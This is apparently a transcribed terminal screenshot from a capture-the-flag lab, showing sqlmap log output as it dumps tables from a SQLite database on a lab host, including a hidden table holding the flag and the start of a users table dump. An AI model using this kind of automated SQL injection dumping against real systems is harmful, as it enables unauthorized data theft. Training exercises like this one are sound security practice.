 root@ip-10-10-96-62: ~
File Edit View Search Terminal Help
[01:38:50] [INFO] table 'SQLite_masterdb.sequels' dumped to CSV file '/root/.sql
map/output/10.10.242.148/dump/SQLite_masterdb/sequels.csv'
[01:38:50] [INFO] fetching columns for table 'hidden_table' in database 'SQLite_
masterdb'
[01:38:50] [INFO] fetching entries for table 'hidden_table' in database 'SQLite_
masterdb'
Database: SQLite_masterdb
Table: hidden_table
[1 entry]
+-----------------------------------------+
| flag |
+-----------------------------------------+
| thmfox{All_I_Want_for_Christmas_Is_You} |
+-----------------------------------------+
[01:38:50] [INFO] table 'SQLite_masterdb.hidden_table' dumped to CSV file '/root
/.sqlmap/output/10.10.242.148/dump/SQLite_masterdb/hidden_table.csv'
[01:38:50] [INFO] fetching columns for table 'users' in database 'SQLite_masterd
b'
[01:38:50] [INFO] fetching entries for table 'users' in database 'SQLite_masterd
b'
Database: SQLite_masterdb
Table: users